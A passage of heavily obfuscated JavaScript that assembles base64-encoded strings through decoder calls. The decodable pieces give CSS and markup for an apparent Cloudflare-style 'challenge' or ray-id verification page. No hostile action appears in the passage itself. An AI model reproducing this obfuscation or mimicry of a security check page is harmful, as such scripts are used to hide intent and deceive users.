0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,